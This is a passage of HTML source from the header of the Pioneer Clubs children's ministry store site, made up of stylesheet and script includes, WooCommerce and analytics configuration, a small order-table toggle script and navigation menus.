!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=333222170ab9edca4785c39f55221fe7' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=51c68dc084cb0b8467eafad1330bce66' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1418668464" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"5c9d47f30a","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-recruiting-training-materials term-316 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  